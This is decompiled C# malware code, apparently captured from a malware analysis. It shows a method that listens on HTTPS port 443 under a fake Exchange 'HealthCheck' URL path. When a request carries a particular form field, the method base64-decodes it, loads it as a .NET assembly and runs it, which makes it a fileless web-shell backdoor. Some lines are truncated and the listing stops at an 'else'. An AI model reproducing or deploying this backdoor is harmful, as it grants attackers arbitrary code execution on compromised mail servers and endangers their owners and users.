 // Token: 0x06000004 RID: 4 RVA: 0x00002104 File Offset: 0x00000304
public static void Listener(object ctx)
{
HttpListener httpListener = new HttpListener();
try
{
if (HttpListener.IsSupported)
{
string text = "";
string text2 = "https://*:443/ews/MsExgHealthCheckd/";
httpListener.Prefixes.Add(text2);
httpListener.Start();
byte[] array = Convert.FromBase64String(text);
for (;;)
{
HttpListenerContext context = httpListener.GetContext();
HttpListenerRequest request = context.Request;
HttpListenerResponse response = context.Response;
MsEXGHealthd.SetRespHeader(response);
Stream stream = null;
try
{
string text3 = new StreamReader(request.InputStream, request.ContentEncoding).ReadToEnd();
byte[] bytes = Encoding.Default.GetBytes(text3);
HttpRequest httpRequest = new HttpRequest("", request.Url.ToString(), request.QueryString.ToString());
FieldInfo field = httpRequest.GetType().GetField("_form", BindingFlags.Instance | BindingFlags.NonPublic);
Type fieldType = field.FieldType;
MethodInfo method = fieldType.GetMethod("FillFromEncodedBytes", BindingFlags.Instance | BindingFlags.NonPubli
ConstructorInfo constructor = fieldType.GetConstructor(BindingFlags.Instance | BindingFlags.NonPublic, null,
object obj = constructor.Invoke(null);
method.Invoke(obj, new object[] { bytes, request.ContentEncoding });
field.SetValue(httpRequest, obj);
StreamWriter streamWriter = new StreamWriter(response.OutputStream);
HttpResponse httpResponse = new HttpResponse(streamWriter);
HttpContext httpContext = new HttpContext(httpRequest, httpResponse);
if (httpRequest.Form["sdafwe3rwe23"] != null)
{
Assembly assembly = Assembly.Load(Convert.FromBase64String(httpRequest.Form["sdafwe3rwe23"]));
assembly.CreateInstance(assembly.GetName().Name + ".Run").Equals(httpContext);
httpContext.Response.End();
}
else